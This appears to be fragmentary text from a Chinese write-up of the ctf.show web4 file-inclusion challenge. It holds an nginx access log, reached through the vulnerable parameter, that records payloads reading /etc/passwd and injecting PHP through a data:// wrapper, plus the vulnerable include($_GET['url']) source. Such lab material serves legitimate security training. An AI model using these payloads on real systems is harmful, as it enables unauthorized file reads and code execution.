 SQL Injections
ctf.show
ctf.show_web4
【CTF】ctfshow——web_ctf.show_
常见漏洞之文件包含_函数中,找不到
不安全 300d3120-14f1-43c1-9cc4-aafad5349272.challenge.ctf.show/?url=/var/log/nginx/access.log
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 其他收藏夹
172.12.0.5 - - [08/Mar/2024:15:09:28 +0000] "GET / HTTP/1.1" 200 715 "http://300d3120-14f1-43c1-9cc4-aafad5349272.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76" 172.12.0.5 - - [08/Mar/2024:15:11:37 +0000] "GET /?url=/etc/passwd HTTP/1.1" 200 2107 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76" 172.12.0.5 - - [08/Mar/2024:15:15:47 +0000] "GET /?url=data://plain/text,%3C?php%20print_r(glob(%27*%27))?%3E HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76" 172.12.0.5 - - [08/Mar/2024:15:18:41 +0000] "GET /?url=data://plain/text,%3C?php%20print_r(glob(%27*%27))?%3E HTTP/1.1" 200 15 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76"
ctf.show_web4
<?php include($_GET['url']);?>